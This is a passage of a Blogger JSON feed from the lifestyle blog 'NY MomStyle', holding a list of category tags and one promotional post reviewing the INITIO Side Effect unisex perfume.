guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=1"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"297"},"openSearch$startIndex":{"$t":"7"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5640813450385948289"},"published":{"$t":"2024-02-25T09:40:00.002-05:00"},"updated":{"$t":"2024-02-25T09:40:14.186-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fragrances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perfumes\/Colognes"}],"title":{"type":"text","$t":"Discover This Scented Fragrance For Men And Women    "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EIntroducing the perfect scent to enhance your fragrance collection and express your unique personal style.\u0026nbsp; Join us as we delve into the captivating world of INITIO Side Effect Eau Se Parfum 3.04 fl oz. Designed for both men and women, this exquisite bottle holds a mesmerizing blend of vanilla, tobacco, rum, and cinnamon. Experience the allure of this fragrance that strikes the perfect balance, neither too light nor overpowering.\u0026nbsp; Discover the scent that will leave a lasting impression and become an essential part of your signature style.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/s649\/Screenshot%202024-02-25%20093423.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"649\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/w640-h546\/Screenshot%202024-02-25%20093423.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAs I delicately sprayed the fragrance on my neck and body, a symphony of scents unfolds.\u0026nbsp;\u0026nbsp;The alluring aroma of vanilla fills the air, accompanied by the subtle notes of tobacco and cinnamon.\u0026nbsp;\u0026nbsp;I experienced the sheer pleasure that left me feeling elegant and confident.\u0026nbsp; It felt like I unleashed magnetism that seemed to attract everything I desired as I stepped outside.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s649\/Screenshot%202024-02-25%20093530.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"649\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h540\/Screenshot%202024-02-25%20093530.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can embrace the power of self-assurance!\u0026nbsp; Visit the\u0026nbsp;INITIO website to discover their alluring fragrances at\u0026nbsp;\u003Ca href=\"https:\/\/us.initioparfums.com\/products\/side-effect\" rel=\"nofollow\" target=\"_blank\"\u003Eus.initioparfums.com\u003C\/a\u003E.\u0026nbsp; Stay ready with their wonderful fragrances for everyday use.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/5640813450385948289\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5640813450385948289","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5640813450385948289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5640813450385948289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/02\/discover-this-scented-fragrance-for-men.html","title":"Discover This Scented Fragrance For Men And Women    "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/s72-w640-h546-c\/Screenshot%202024-02-25%20093423.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});